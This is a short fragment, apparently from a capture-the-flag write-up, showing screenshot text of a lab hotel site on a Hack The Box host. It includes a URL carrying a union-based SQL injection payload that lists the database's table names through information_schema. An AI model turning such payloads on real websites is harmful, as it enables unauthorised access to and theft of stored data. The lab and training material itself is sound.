 supersecurehotel.htb/room.php?cod=-1 union select 1,2,group_concat(table_name),4,5,6,7 from information_schema.tables where table_schema="hotel"-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
supersecurehotel.htb Call: +1234567
STARK
HOTEL
5
2
$room / per night
4
Go to book!